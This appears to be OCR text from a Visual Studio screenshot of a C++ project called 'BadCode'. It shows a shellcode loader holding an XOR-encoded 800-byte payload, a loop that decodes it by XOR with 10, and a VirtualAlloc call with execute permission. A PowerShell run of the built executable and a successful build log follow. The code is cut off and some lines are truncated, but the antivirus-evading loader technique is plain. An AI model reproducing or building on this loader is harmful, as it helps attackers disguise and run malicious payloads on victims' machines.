 (全局范围)
wmain(int argc, TCHAR * argv[])
搜索解决方案资源管理器(Ctrl+;)
解决方案"BadCode"(1 个项目)
BadCode
外部依赖项
头文件
源文件
Source.cpp
资源文件
4 // 入口函数
5 int wmain(int argc,TCHAR * argv[]){
6
7 int shellcode_size = 0; // shellcode长度
8 DWORD dwThreadId; // 线程ID
9 HANDLE hThread; // 线程句柄
10 /* length: 800 bytes */
11
12 unsigned char buf[] = "\xf6\xe2\x83\x0a\x0a\x0a\x6a\x83\xef\x3b\xd8\x6e\x81\x58\x3a\x81\x58\x06\x81\x58\x1e\x81\x78\x22\x0
13
14
15 // 获取shellcode大小
16 shellcode_size = sizeof(buf);
17
18 /* 增加异或代码 */
19 for(int i = 0;i<shellcode_size; i++){
20 buf[i] ^= 10;
21 }
22 /*
23 VirtualAlloc(
24 NULL, //
25 800, //
26 MEM_COMMIT
27 PAGE_EXECU
28 );
29 */
30
31 char * shellco
Windows PowerShell
PS C:\Users\admin\Documents\Visual Studio 2012\Projects\BadCode\Debug> cd ..\Release\
PS C:\Users\admin\Documents\Visual Studio 2012\Projects\BadCode\Release> .\BadCode.exe
100 %
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: BadC
1> Source.cpp
1> 正在生成代码
1> 已完成代码的生成
1> BadCode.vcxproj -> c:\users\admin\documents\visual studio 2012\Projects\BadCode\Release\BadCode.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========